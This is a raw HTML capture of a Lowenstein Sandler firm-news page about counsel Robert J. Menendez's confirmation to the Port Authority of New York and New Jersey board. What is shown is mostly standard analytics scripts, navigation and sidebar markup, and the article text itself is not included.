

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lowenstein.scdn6.secure.raxcdn.com/news-insights/firm-news/lowenstein-counsel-robert-j-menendez-unanimously-confirmed-to-board-of-commissioners-of-port-authority-of-new-york-and-new-jersey
body_size: 24018
content:



<!DOCTYPE html>
<html lang="en" class="version1">
<head>
    <meta charset="utf-8">
    <meta name="format-detection" content="telephone=no">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" />
    <script async="async" type="application/javascript" src="https://static.srcspot.com/libs/viv.js"></script>
    <!-- Raygun Start -->
    <script type="text/javascript">
        !function (a, b, c, d, e, f, g, h) {
            a.RaygunObject = e, a[e] = a[e] || function () {
                (a[e].o = a[e].o || []).push(arguments)
            }, f = b.createElement(c), g = b.getElementsByTagName(c)[0],
                f.async = 1, f.src = d, g.parentNode.insertBefore(f, g), h = a.onerror, a.onerror = function (b, c, d, f, g) {
                    h && h(b, c, d, f, g), g || (g = new Error(b)), a[e].q = a[e].q || [], a[e].q.push({
                        e: g
                    })
                }
        }(window, document, "script", "//cdn.raygun.io/raygun4js/raygun.min.js", "rg4js");
    </script>



    <script type="text/javascript">
        rg4js('apiKey', 'N2F5XZ2zoFdhnofVSJVdGw==');
        rg4js('enablePulse', true);
    </script>
    <!-- Raygun End -->
    
			<title>Lowenstein Counsel Robert J. Menendez Unanimously Confirmed to Board of Commissioners of Port Authority of New York and New Jersey | Lowenstein Sandler LLP</title>
			<meta class="swiftype" name="title" property="og:title" content="Lowenstein Counsel Robert J. Menendez Unanimously Confirmed to Board of Commissioners of Port Authority of New York and New Jersey | Lowenstein Sandler LLP" />
		<meta property="og:image" content="https://www.lowenstein.com/media/9093/ls_logomark_rgb.png" />



        <meta class="swiftype" name="published_at" data-type="date" content="2021-06-03" />
        <meta class="swiftype" name="tags" data-type="string" content="FirmNews" />
        <meta class="swiftype" name="menugroup" data-type="string" content="FirmNews" />
        <meta class="swiftype" name="pageid" data-type="string" content="13268" />
        <meta class="swiftype" name="author" data-type="string" content="" />
        <meta name="referrer" content="no-referrer-when-downgrade">
                        <meta class="swiftype" name="relatedpractices" data-type="string" content="7551" />
                        <meta class="swiftype" name="relatedpracticesnames" data-type="string" content="Fund Formation &amp; Structuring" />
                        <meta class="swiftype" name="relatedpractices" data-type="string" content="7555" />
                        <meta class="swiftype" name="relatedpracticesnames" data-type="string" content="Fund Regulatory &amp; Compliance" />
                        <meta class="swiftype" name="relatedpractices" data-type="string" content="7566" />
                        <meta class="swiftype" name="relatedpracticesnames" data-type="string" content="Investment Management" />
                        <meta class="swiftype" name="relatedsectors" data-type="string" content="7407" />
                        <meta class="swiftype" name="relatedsectorsnames" data-type="string" content="Investment Funds &amp; Asset Management" />
                        <meta class="swiftype" name="relatedsectors" data-type="string" content="7411" />
                        <meta class="swiftype" name="relatedsectorsnames" data-type="string" content="Private  Equity" />

    <!--  Swiftype Metas -->
    <script>!function(r){var i=document.createElement("img");i.setAttribute("src","https://lowenstein.vuture.net/security/tracker.gif?referer="+encodeURIComponent(r))}(document.referrer);</script>
    <!-- Google Tag Manager -->
    <script>
        (function (w, d, s, l, i) {
            w[l] = w[l] || []; w[l].push(
                { 'gtm.start': new Date().getTime(), event: 'gtm.js' }

            ); var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
                    'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-PZ5BZ9S');</script>
    <!-- End Google Tag Manager -->
    <!-- The above 3 meta tags *must* come first in the head; any other head content must come *after* these tags -->
    <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto&#x2B;Condensed:300,400,700|Roboto:100,300,400,500,700,900&amp;font-display=swap">
    <link rel="apple-touch-icon" sizes="152x152" href="/images/apple-touch-icon.png">
    <link rel="shortcut icon" type="image/png" href="/images/favicon-32x32.png">
    <link rel="shortcut icon" type="image/png" href="/images/favicon-16x16.png">
    <link rel="canonical" href="https://www.lowenstein.com/news-insights/firm-news/lowenstein-counsel-robert-j-menendez-unanimously-confirmed-to-board-of-commissioners-of-port-authority-of-new-york-and-new-jersey">
        <!-- Fonts -->
        <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto&#x2B;Condensed:300,400,700|Roboto:100,300,400,500,700,900&amp;font-display=swap">
    <!-- CSS -->

    <link rel="stylesheet" href="/Css/style.min.css?v=23" />


    <!-- Custom CSS -->
    
    <link rel="stylesheet" href="/css/low.sections.css">
    <link rel="stylesheet" href="/css/low.articles.css">
    <link rel="stylesheet" type="text/css" media="only screen and (max-width: 767px)" href="/css/low.pages.mobile.css" />


    <!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
    <!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
    <!--[if lt IE 9]>
    <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
    <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
    <![endif]-->
    <style>

        #sub {
            position: fixed;
            display: none;
            transition: all 1s ease 0s;
        }

        .fadeInDown {
            top: 0;
            display: block !important;
            z-index: 2000;
        }

        .visibility-hidden {
            visibility: hidden;
        }

        #cloneMenu .sub-menu-container .block.collapse {
            display: none !important;
        }

            #cloneMenu .sub-menu-container .block.collapse.in {
                display: block !important;
            }


        #mainSearch1 {
            color: #fff;
        }

        @media screen and (min-width: 1280px) {
            .smartSearch .cols4 .titleBlock h3 {
                font-size: 16px;
            }
        }
    </style>
    <script type="text/javascript">
        !function (a, b, c, d, e, f, g, h) {
            a.RaygunObject = e, a[e] = a[e] || function () {
                (a[e].o = a[e].o || []).push(arguments)
            }, f = b.createElement(c), g = b.getElementsByTagName(c)[0],
                f.async = 1, f.src = d, g.parentNode.insertBefore(f, g), h = a.onerror, a.onerror = function (b, c, d, f, g) {
                    h && h(b, c, d, f, g), g || (g = new Error(b)), a[e].q = a[e].q || [], a[e].q.push({
                        e: g
                    })
                }
        }(window, document, "script", "/scripts/raygun.min.js", "rg4js");
    </script>

        <script type="application/ld+json">
            {
              "@context": "https://schema.org",
              "@type": "NewsArticle",
              "headline": "Lowenstein Counsel Robert J. Menendez Unanimously Confirmed to Board of Commissioners of Port Authority of New York and New Jersey ",
              "image": [
                "https://www.lowenstein.com/media/3758/rmenendez.jpg"
               ],
              "datePublished": "2023-06-06",
              "dateModified": "2025-06-30",
              "author": [{
                  "@type": "Organization",
                  "name": "",
                  "url": ""
                }]
            }
        </script>

<script type="text/javascript">!function(T,l,y){var S=T.location,k="script",D="instrumentationKey",C="ingestionendpoint",I="disableExceptionTracking",E="ai.device.",b="toLowerCase",w="crossOrigin",N="POST",e="appInsightsSDK",t=y.name||"appInsights";(y.name||T[e])&&(T[e]=t);var n=T[t]||function(d){var g=!1,f=!1,m={initialize:!0,queue:[],sv:"5",version:2,config:d};function v(e,t){var n={},a="Browser";return n[E+"id"]=a[b](),n[E+"type"]=a,n["ai.operation.name"]=S&&S.pathname||"_unknown_",n["ai.internal.sdkVersion"]="javascript:snippet_"+(m.sv||m.version),{time:function(){var e=new Date;function t(e){var t=""+e;return 1===t.length&&(t="0"+t),t}return e.getUTCFullYear()+"-"+t(1+e.getUTCMonth())+"-"+t(e.getUTCDate())+"T"+t(e.getUTCHours())+":"+t(e.getUTCMinutes())+":"+t(e.getUTCSeconds())+"."+((e.getUTCMilliseconds()/1e3).toFixed(3)+"").slice(2,5)+"Z"}(),iKey:e,name:"Microsoft.ApplicationInsights."+e.replace(/-/g,"")+"."+t,sampleRate:100,tags:n,data:{baseData:{ver:2}}}}var h=d.url||y.src;if(h){function a(e){var t,n,a,i,r,o,s,c,u,p,l;g=!0,m.queue=[],f||(f=!0,t=h,s=function(){var e={},t=d.connectionString;if(t)for(var n=t.split(";"),a=0;a<n.length;a++){var i=n[a].split("=");2===i.length&&(e[i[0][b]()]=i[1])}if(!e[C]){var r=e.endpointsuffix,o=r?e.location:null;e[C]="https://"+(o?o+".":"")+"dc."+(r||"services.visualstudio.com")}return e}(),c=s[D]||d[D]||"",u=s[C],p=u?u+"/v2/track":d.endpointUrl,(l=[]).push((n="SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details)",a=t,i=p,(o=(r=v(c,"Exception")).data).baseType="ExceptionData",o.baseData.exceptions=[{typeName:"SDKLoadFailed",message:n.replace(/\./g,"-"),hasFullStack:!1,stack:n+"\nSnippet failed to load ["+a+"] -- Telemetry is disabled\nHelp Link: https://go.microsoft.com/fwlink/?linkid=2128109\nHost: "+(S&&S.pathname||"_unknown_")+"\nEndpoint: "+i,parsedStack:[]}],r)),l.push(function(e,t,n,a){var i=v(c,"Message"),r=i.data;r.baseType="MessageData";var o=r.baseData;return o.message='AI (Internal): 99 message:"'+("SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details) ("+n+")").replace(/\"/g,"")+'"',o.properties={endpoint:a},i}(0,0,t,p)),function(e,t){if(JSON){var n=T.fetch;if(n&&!y.useXhr)n(t,{method:N,body:JSON.stringify(e),mode:"cors"});else if(XMLHttpRequest){var a=new XMLHttpRequest;a.open(N,t),a.setRequestHeader("Content-type","application/json"),a.send(JSON.stringify(e))}}}(l,p))}function i(e,t){f||setTimeout(function(){!t&&m.core||a()},500)}var e=function(){var n=l.createElement(k);n.src=h;var e=y[w];return!e&&""!==e||"undefined"==n[w]||(n[w]=e),n.onload=i,n.onerror=a,n.onreadystatechange=function(e,t){"loaded"!==n.readyState&&"complete"!==n.readyState||i(0,t)},n}();y.ld<0?l.getElementsByTagName("head")[0].appendChild(e):setTimeout(function(){l.getElementsByTagName(k)[0].parentNode.appendChild(e)},y.ld||0)}try{m.cookie=l.cookie}catch(p){}function t(e){for(;e.length;)!function(t){m[t]=function(){var e=arguments;g||m.queue.push(function(){m[t].apply(m,e)})}}(e.pop())}var n="track",r="TrackPage",o="TrackEvent";t([n+"Event",n+"PageView",n+"Exception",n+"Trace",n+"DependencyData",n+"Metric",n+"PageViewPerformance","start"+r,"stop"+r,"start"+o,"stop"+o,"addTelemetryInitializer","setAuthenticatedUserContext","clearAuthenticatedUserContext","flush"]),m.SeverityLevel={Verbose:0,Information:1,Warning:2,Error:3,Critical:4};var s=(d.extensionConfig||{}).ApplicationInsightsAnalytics||{};if(!0!==d[I]&&!0!==s[I]){var c="onerror";t(["_"+c]);var u=T[c];T[c]=function(e,t,n,a,i){var r=u&&u(e,t,n,a,i);return!0!==r&&m["_"+c]({message:e,url:t,lineNumber:n,columnNumber:a,error:i}),r},d.autoExceptionInstrumented=!0}return m}(y.cfg);function a(){y.onInit&&y.onInit(n)}(T[t]=n).queue&&0===n.queue.length?(n.queue.push(a),n.trackPageView({})):a()}(window,document,{
src: "https://js.monitor.azure.com/scripts/b/ai.2.min.js", // The SDK URL Source
crossOrigin: "anonymous", 
cfg: { // Application Insights Configuration
    connectionString: 'InstrumentationKey=95c2443d-650e-4d46-beac-80dd1551e678;IngestionEndpoint=https://eastus2-3.in.applicationinsights.azure.com/;LiveEndpoint=https://eastus2.livediagnostics.monitor.azure.com/'
}});</script></head>
<body>
    <div id="skiptocontent"><a href="#content-section">skip to main content</a></div>
    <!-- Google Tag Manager (noscript) -->
    <noscript>
        <iframe title="Tag Manager" src="https://www.googletagmanager.com/ns.html?id=GTM-PZ5BZ9S" height="0" width="0" style="display:none;visibility:hidden"></iframe>
    </noscript>
    <!-- End Google Tag Manager (noscript) -->

    <div class="siteWrap disclaimerActive">
        <div class="siteInner">
            <header>

                    <div class="containerWrapper">
                        <div class="topDisclaimer ">
                            <p>Lowenstein Sandler LLP | The contents of this website contain attorney advertising. | Results may vary depending on your particular facts and legal circumstances.</p>
                        </div>
                    </div>


                <div class="containerWrapper">
                    <div data-swiftype-index="false" class="headerWraps">
                        <a href="/" class="logo-pre logo" title="logo-pre">
                                <img src="/media/5105/logo-sticky.svg" class="stickyLogo" alt="Lowenstein Sandler">
                        </a>
                        <div class="headRgt">
                            <div class="searchBlock">
                                <a href="#" title="Search" class="seachicon">
                                    <i>
                                        Search
                                        <svg xmlns="http://www.w3.org/2000/svg" width="44" height="39" viewBox="0 0 44 39"><g><g><path fill="none" stroke="#fff" stroke-miterlimit="50" stroke-width="3" d="M16.5 31C24.508 31 31 24.508 31 16.5S24.508 2 16.5 2 2 8.492 2 16.5 8.492 31 16.5 31z" /></g><g><path fill="none" stroke="#fff" stroke-miterlimit="50" stroke-width="3" d="M28.08 25.98l14.528 11.057" /></g></g></svg>
                                    </i>
                                </a>
                                <div class="smartsearchMain">
                                    <div class="seachBox">
                                        <i class="searchIcon">
                                            Smart Search Icon
                                            <svg xmlns="http://www.w3.org/2000/svg" width="44" height="39" viewBox="0 0 44 39">
                                                <g>
                                                    <g>
                                                        <path fill="none" stroke="#585858"
                                                              stroke-miterlimit="50" stroke-width="3" d="M16.5 31C24.508 31 31 24.508 31 16.5S24.508 2 16.5 2 2 8.492 2 16.5 8.492 31 16.5 31z"></path>
                                                    </g><g>
                                                        <path fill="none" stroke="#585858 " stroke-miterlimit="50" stroke-width="3" d="M28.08 25.98l14.528 11.057"></path>
                                                    </g>
                                                </g>
                                            </svg>
                                        </i>
                                        <form class="smsearchForm" id="SearchForm_header" action="/search/" method="GET">
                                            <fieldset class="">
                                                <legend class="screen-reader-text">Header Search</legend>
                                                <label class="screen-reader-text" for="mainSearch1">Header Search</label>
                                                <input type="text" id="mainSearch1" name="query" value="" placeholder="Search" autocomplete="off" maxlength="64"
                                                       class="ui-autocomplete-input txtBox">
                                                <input type="hidden" name="order" value="0" />
                                                <a onclick="clearCloseButton()" id="searchCLFilter" class="clearFilter hidden-md hidden-sm hidden-lg">
                                                    <svg xmlns="http://www.w3.org/2000/svg" width="17" height="32" viewBox="0 0 17 32">
                                                        <text id="X" transform="translate(0 25)" fill="#707070" font-size="26" font-family="Roboto-Bold, Roboto" font-weight="700">
                                                            <tspan x="0" y="0">X</tspan>
                                                        </text>
                                                    </svg>
                                                </a>
                                                <button type="submit" aria-label="searchBtn" id="searchBtn" class="searchBtn">
                                                    <svg xmlns="http://www.w3.org/2000/svg" width="44" height="39" viewBox="0 0 44 39">
                                                        <g>
                                                            <g>
                                                                <path fill="none" stroke="#585858"
                                                                      stroke-miterlimit="50" stroke-width="3" d="M16.5 31C24.508 31 31 24.508 31 16.5S24.508 2 16.5 2 2 8.492 2 16.5 8.492 31 16.5 31z">
                                                                </path>
                                                            </g><g><path fill="none" stroke="#585858 " stroke-miterlimit="50" stroke-width="3" d="M28.08 25.98l14.528 11.057"></path></g>
                                                        </g>
                                                    </svg>
                                                </button>
                                            </fieldset>
                                            <i class="fa fa-spinner fa-spin">
                                                <span class="screen-reader-text">Loading...</span>
                                            </i>

                                        </form>

                                    </div>
                                    <div class="smartSearch">
                                        <div class="mainWraps">
                                            <div class="wraps" id="searchResultsHtml">
                                                <div class="recentSearches" id="recentSearchResults">
                                                    <div class="titleBlock" id="rsBlock">
                                                        <h2> Recent Searches</h2>
                                                        <div class="lftBlock">
                                                        </div>
                                                        <div class="rgtBlock">
                                                            <a href="javascript:void(0);" id="clearSearch">Clear all Searches</a>
                                                        </div>
                                                    </div>
                                                    <div class="maincolumn scroll-bar">
                                                        <div class="rserachLst">
                                                            <h3>Relevant Insights</h3>
                                                            <ul>
                                                                        <li>
                                                                                <div class="imgBlock">
                                                                                    <figure>
                                                                                        <a href="/people/people-directory">
                                                                                                <img src="/media/1041/headline-default-1.png" alt="Recent Search Image" />
                                                                                        </a>
                                                                                    </figure>
                                                                                </div>
                                                                                <div class="contentBlock">
                                                                                    <h4>
                                                                                        <a href="/people/people-directory" style="text-decoration:none">
                                                                                            PROFESSIONALS | Lawyers
                                                                                        </a>
                                                                                    </h4>
                                                                                    <p>Access the profiles of the more than 350 Lowenstein Sandler lawyers who provide critical legal counsel to clients in virtually every sector of the global economy...</p>
                                                                                    <div class="authorName">
                                                                                        <a href="/people/people-directory">
                                                                                            
                                                                                            <span class="screen-reader-text">PROFESSIONALS | Lawyers</span>
                                                                                        </a>
                                                                                    </div>
                                                                                </div>
                                                                        </li>
                                                                        <li>
                                                                                <div class="imgBlock">
                                                                                    <figure>
                                                                                        <a href="/news-insights/firm-news">
                                                                                                <img src="/media/3809/pool-room-lights.png" alt="Recent Search Image" />
                                                                                        </a>
                                                                                    </figure>
                                                                                </div>
                                                                                <div class="contentBlock">
                                                                                    <h4>
                                                                                        <a href="/news-insights/firm-news" style="text-decoration:none">
                                                                                            NEWS &amp; INSIGHTS | Firm News
                                                                                        </a>
                                                                                    </h4>
                                                                                    <p>Discover the latest updates and developments about Lowenstein Sandler...</p>
                                                                                    <div class="authorName">
                                                                                        <a href="/news-insights/firm-news">
                                                                                            
                                                                                            <span class="screen-reader-text">NEWS &amp; INSIGHTS | Firm News</span>
                                                                                        </a>
                                                                                    </div>
                                                                                </div>
                                                                        </li>
                                                                        <li>
                                                                                <div class="imgBlock">
                                                                                    <figure>
                                                                                        <a href="/news-insights/publications">
                                                                                                <img src="/media/7263/capital-markets-litigation.png" alt="Recent Search Image" />
                                                                                        </a>
                                                                                    </figure>
                                                                                </div>
                                                                                <div class="contentBlock">
                                                                                    <h4>
                                                                                        <a href="/news-insights/publications" style="text-decoration:none">
                                                                                            NEWS &amp; INSIGHTS | Publications
                                                                                        </a>
                                                                                    </h4>
                                                                                    <p>Access our insightful thought leadership, including articles, client alerts, and blog posts...</p>
                                                                                    <div class="authorName">
                                                                                        <a href="/news-insights/publications">
                                                                                            
                                                                                            <span class="screen-reader-text">NEWS &amp; INSIGHTS | Publications</span>
                                                                                        </a>
                                                                                    </div>
                                                                                </div>
                                                                        </li>
                                                            </ul>
                                                        </div>

                                                        <div class="rserachLst featuredlist">
                                                            <h3>Featured Content</h3>
                                                            <ul>
                                                                            <li>
                                                                                    <div class="imgBlock">
                                                                                        <figure>
                                                                                            <a href="/news-insights/firm-news/lowenstein-represents-alpaca-in-150m-series-d-fund-raise-for-115b-valuation" target="_self" style="text-decoration:none;">
                                                                                                <img src="/media/9554/crypto-coins.png" alt="Recent Search Image">
                                                                                            </a>
                                                                                        </figure>
                                                                                    </div>
                                                                                <div class="contentBlock">
                                                                                        <h4>

                                                                                            <a href='/practices-sectors/fintech-crypto-trading-markets' target='_self'>FINTECH, CRYPTO, TRADING & MARKETS</a> / <a href='/news-insights/firm-news' target='_self'>Firm News</a>
                                                                                        </h4>
                                                                                    <a href="/news-insights/firm-news/lowenstein-represents-alpaca-in-150m-series-d-fund-raise-for-115b-valuation" class="featuredContent" target="_self" style="text-decoration:none;">
                                                                                        <p>
Lowenstein Represents Alpaca in $150M Series D Fund Raise for $1.15B Valuation                                                                                        </p>
                                                                                    </a>
                                                                                </div>
                                                                            </li>
                                                                            <li>
                                                                                    <div class="imgBlock">
                                                                                        <figure>
                                                                                            <a href="https://www.lowenstein.com/news-insights/firm-news/lowenstein-represents-pomelo-care-in-92m-series-c-funding-round-reaching-17b-valuation" target="_self" style="text-decoration:none;">
                                                                                                <img src="/media/ssec3vca/womens-healthcare.png" alt="Recent Search Image">
                                                                                            </a>
                                                                                        </figure>
                                                                                    </div>
                                                                                <div class="contentBlock">
                                                                                        <h4>

                                                                                            <a href='/sectors/emerging-companies-venture-capital' target='_self'>EMERGING COMPANIES & VENTURE CAPITAL</a> / <a href='/news-insights/firm-news' target='_self'>Firm News</a>
                                                                                        </h4>
                                                                                    <a href="https://www.lowenstein.com/news-insights/firm-news/lowenstein-represents-pomelo-care-in-92m-series-c-funding-round-reaching-17b-valuation" class="featuredContent" target="_self" style="text-decoration:none;">
                                                                                        <p>
Lowenstein Represents Pomelo Care in $92M Series C Funding Round, Reaching $1.7B Valuation                                                                                        </p>
                                                                                    </a>
                                                                                </div>
                                                                            </li>
                                                                            <li>
                                                                                    <div class="imgBlock">
                                                                                        <figure>
                                                                                            <a href="/news-insights/firm-news/lowenstein-represents-sonnet-biotherapeutics-in-closing-of-business-combination-with-hyperliquid-strategies" target="_self" style="text-decoration:none;">
                                                                                                <img src="/media/4xvlwde4/crypto-coins.png" alt="Recent Search Image">
                                                                                            </a>
                                                                                        </figure>
                                                                                    </div>
                                                                                <div class="contentBlock">
                                                                                        <h4>

                                                                                            <a href='/practices-sectors/transactions-advisory-group/capital-markets-securities' target='_self'>CAPITAL MARKETS</a> / <a href='/news-insights/firm-news' target='_self'>Firm News</a>
                                                                                        </h4>
                                                                                    <a href="/news-insights/firm-news/lowenstein-represents-sonnet-biotherapeutics-in-closing-of-business-combination-with-hyperliquid-strategies" class="featuredContent" target="_self" style="text-decoration:none;">
                                                                                        <p>
Lowenstein Represents Sonnet BioTherapeutics in Closing of Business Combination with Hyperliquid Strategies                                                                                        </p>
                                                                                    </a>
                                                                                </div>
                                                                            </li>
                                                            </ul>
                                                        </div>
                                                    </div>
                                                </div>
                                                <div id="searchResultsHtmlAll"></div>
                                            </div>
                                        </div>
                                        <div class="searchFooter">
                                            <a id="va_results" href="/search">
                                                view all search results
                                            </a>
                                        </div>
                                    </div>
                                </div>
                                <a href="#" class="searchClose">
                                    <img src="/images/header/search-close.png" alt="Search Close">
                                </a>

                            </div>
                            <div class="hamburger">
                                <a href="javascript:void(0);" title="Hamburger">
                                    <span class="lines">Hamburger</span>
                                </a>
                            </div>
                        </div>
                    </div>
                </div>
            </header>
            <div class="stickyEmpty"></div>

            

<div class="navWrapper">
	<div class="wraps" tabindex="0">
		<div class="marginWrap">

			<ul class="" >
					<li>
						<a href="/people" target="_self" class="msubMenu">
							People
						</a>
			<ul class="inner" style="display:none;">
					<li>
						<a href="/people/attorneys" target="_self" class="">
							Lawyers
						</a>

					</li>
					<li>
						<a href="/people/management-team" target="_self" class="">
							Management Team
						</a>

					</li>
			</ul>
					</li>
					<li>
						<a href="/practices-sectors" target="_self" class="">
							Practices &amp; Sectors
						</a>
					</li>
					<li>
						<a href="/news-insights" target="_self" class="msubMenu">
							News &amp; Insights
						</a>
			<ul class="inner" style="display:none;">
					<li>
						<a href="/news-insights" target="_self" class="">
							View All
						</a>

					</li>
					<li>
						<a href="/news-insights/publications" target="_self" class="msubMenu">
							Publications
						</a>

							<ul class="inner" style="display:none;">
									<li>
										<a href="/news-insights/publications" target="_self">
											All Publications
										</a>
									</li>
									<li>
										<a href="/news-insights/publications/articles" target="_self">
											Articles
										</a>
									</li>
									<li>
										<a href="/news-insights/publications/client-alerts" target="_self">
											Client Alerts
										</a>
									</li>
									<li>
										<a href="/news-insights/newsletters" target="_self">
											Newsletters
										</a>
									</li>
							</ul>
					</li>
					<li>
						<a href="/news-insights/events" target="_self" class="">
							Events &amp; Speaking Engagements
						</a>

					</li>
					<li>
						<a href="/news-insights/in-the-media" target="_self" class="">
							In the Media
						</a>

					</li>
					<li>
						<a href="/news-insights/firm-news" target="_self" class="">
							Firm News
						</a>

					</li>
					<li>
						<a href="/news-insights/podcasts" target="_self" class="">
							Podcasts
						</a>

					</li>
					<li>
						<a href="/news-insights/videos" target="" class="">
							Videos
						</a>

					</li>
			</ul>
					</li>
					<li>
						<a href="/careers" target="_self" class="">
							Careers
						</a>
					</li>
					<li>
						<a href="/practices/diversity-equity-inclusion" target="_blank" class="">
							Diversity, Equity &amp; Inclusion
						</a>
					</li>
					<li>
						<a href="/pro-bono" target="_self" class="">
							Pro Bono
						</a>
					</li>
					<li>
						<a href="/" target="_blank" class="msubMenu">
							Additional Resources
						</a>
			<ul class="inner" style="display:none;">
					<li>
						<a href="/about-us" target="_self" class="">
							About Us
						</a>

					</li>
					<li>
						<a href="/others/alumni" target="_self" class="">
							Alumni
						</a>

					</li>
					<li>
						<a href="/practices-sectors/lowenstein-sandler-global-connections" target="_self" class="">
							Lowenstein Sandler Global Connections
						</a>

					</li>
					<li>
						<a href="/practices-sectors/managing-partners-corner" target="_self" class="">
							Managing Partner&#x27;s Corner
						</a>

					</li>
					<li>
						<a href="/practices-sectors/stay-ahead-investment-management-regulatory-compliance-resource-center" class="">
							Stay Ahead: Investment Management Regulatory &amp; Compliance Resource Center
						</a>

					</li>
			</ul>
					</li>
			</ul>
			<div class="secondryMenu">
				<ul>
						<li>
							<a href="/news-insights/events" target="_self">
								Events
							</a>
						</li>
						<li>
							<a href="http://venturecrush.com/" target="_blank">
								VentureCrush
							</a>
						</li>
						<li>
							<a href="/contact-us" target="_self">
								Contact Us
							</a>
						</li>
						<li>
							<a href="/my-folder" target="_self">
								My Folder
							</a>
						</li>
						<li>
							<a href="/subscribe" target="_self">
								Subscribe
							</a>
						</li>
				</ul>

			</div>
			<div class="socialMedia">
				<ul>
						<li>
							<a href="mailto:webmaster@lowenstein.com">
								Eamil
								<svg xmlns="http://www.w3.org/2000/svg" width="32" height="22" viewBox="0 0 32 22"><g><g><path d="M30.03 17.795L19.92 9.95 30.03 3.787zm0 1.482a.263.263 0 0 1-.266.26H2.236a.263.263 0 0 1-.265-.26v-.255l10.955-8.525 2.815 1.733c.158.098.36.098.518 0l2.815-1.733 10.955 8.525zM1.97 3.73l10.083 6.2L1.97 17.805zm.266-1.274h27.538c.116 0 .218.075.252.184l-14.021 8.611-14.021-8.61a.265.265 0 0 1 .252-.185zM29.764 1.5H2.236C1.553 1.5 1 2.045 1 2.717v16.566c0 .672.553 1.217 1.236 1.217h27.528c.683 0 1.236-.545 1.236-1.217V2.717c0-.672-.553-1.217-1.236-1.217z" /><path fill="none" stroke="#000" stroke-miterlimit="50" d="M30.03 17.795L19.92 9.95 30.03 3.787zm0 1.482a.263.263 0 0 1-.266.26H2.236a.263.263 0 0 1-.265-.26v-.255l10.955-8.525 2.815 1.733c.158.098.36.098.518 0l2.815-1.733 10.955 8.525zM1.97 3.73l10.083 6.2L1.97 17.805zm.266-1.274h27.538c.116 0 .218.075.252.184l-14.021 8.611-14.021-8.61a.265.265 0 0 1 .252-.185zM29.764 1.5H2.236C1.553 1.5 1 2.045 1 2.717v16.566c0 .672.553 1.217 1.236 1.217h27.528c.683 0 1.236-.545 1.236-1.217V2.717c0-.672-.553-1.217-1.236-1.217z" /></g></g></svg>
							</a>
						</li>
						<li>
							<a href="https://www.linkedin.com/company/lowenstein-sandler-llp" target="_blank" title="Click here to view our LinkedIn page">
								LinkedIn
								<svg xmlns="http://www.w3.org/2000/svg" width="21" height="22" viewBox="0 0 21 22"><g><g><g><g><path d="M.3 7.5h4.3v14H.3z" /></g><g><path d="M21 21.5v-7.7c0-3.8-.8-6.7-5.2-6.7-2.1 0-3.5 1.2-4.1 2.3h-.1V7.5H7.4v14h4.3v-6.9c0-1.8.3-3.6 2.6-3.6 2.2 0 2.3 2.1 2.3 3.7v6.8z" /></g><g><path d="M2.5.5C1.1.5 0 1.6 0 3s1.1 2.5 2.5 2.5C3.9 5.6 5 4.4 5 3S3.9.5 2.5.5z" /></g></g></g></g></svg>
							</a>
						</li>

						<li>
							<a href="https://twitter.com/lowensteinllp" target="_blank" title="Click here to view our Twitter feed">
								Twitter
								<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 35 30" class="lazy">
  <g id="twitter-x-seeklogo.com-4" transform="translate(-536.33 -331.731)">
    <g id="layer1" transform="translate(536.33 331.731)">
      <path id="path1009" d="M484.023,356.79l13.127,17.552-13.21,14.27h2.973l11.565-12.494,9.344,12.494H517.94l-13.866-18.539,12.3-13.283H513.4L502.746,368.3,494.14,356.79Zm4.372,2.19h4.648l20.524,27.442h-4.648Z" transform="translate(-483.94 -356.79)" fill="#000000"></path>
    </g>
  </g>
 </svg>
							</a>
						</li>
				</ul>
			</div>
		</div>
	</div>
</div>







            <!--Main-->
            <div class="main" id="content-section" data-swiftype-name="body" data-swiftype-type="text">
                
<!--Main-->
<div class="main press-release-page">
    <!--MenuLeft-->
    <div class="container">
    <div class="newsinsight-details-wrapper">
        <div class="row">
            <!--MenuLeft-->
            <div class="col-xs-12 col-md-4 pr-0 w-430  hidden-xs hidden-sm details-left">
                <div class="page-left pl-0 w-300">
                    <!--RelatedAreas-->
                        <div class="box">
                            <section>
                                <h2 class="sub-title sub-title-md side-title-N-I">Related Areas</h2>
                                    <ul class="list-nav list-nav-xs press-related-areas" role="list">
                                            <li><a href="/practices-sectors/investment-management/fund-formation-structuring" class="item-related-area" aria-label="Fund Formation &amp; Structuring">Fund Formation &amp; Structuring</a></li>
                                            <li><a href="/practices-sectors/investment-management/fund-regulatory-compliance" class="item-related-area" aria-label="Fund Regulatory &amp; Compliance">Fund Regulatory &amp; Compliance</a></li>
                                            <li><a href="/practices-sectors/investment-management" class="item-related-area" aria-label="Investment Management">Investment Management</a></li>
                                </ul>
                            </section>
                        </div>

                    <!--EndRelatedAreas-->
                    <!--Contacts-->
                        <div class="box contacts-press">
                            <section>
                                    <h2 class="sub-title sub-title-md side-title-N-I screen-reader-text">Section Title</h2>
                                    <ul class="list-nav list-nav-xs" role="list">
                                            <li class="contact-press-release">
                                                <a class="contact-image" href="/people/management-team/press-inquiries" aria-label="contact-image">
												    <figure>
                                                                    <img class="" src="/media/3944/email-icon.jpg?rmode=crop&width=95&height=115" alt="email press inquiries to" />
												    </figure>
                                                </a>
											    <div class="contact-client-alert">
                                                                <a href="/people/management-team/press-inquiries" class="font-size-xl contact-name">email press inquiries to   </a>
                                                                <a href="mailto:mediainquiries@lowenstein.com" target="_top">mediainquiries@lowenstein.com</a>

											    </div>
                                            </li>

                                </ul>
                            </section>
                        </div>
                    <!--EndContacts-->
                    <div class="box sbs">
                        <a href="/subscribe" class="NIdetailpage">> Subscribe to Lowenstein communications.</a>
                    </div>

                </div>
            </div>
            <!--EndMenuLeft-->
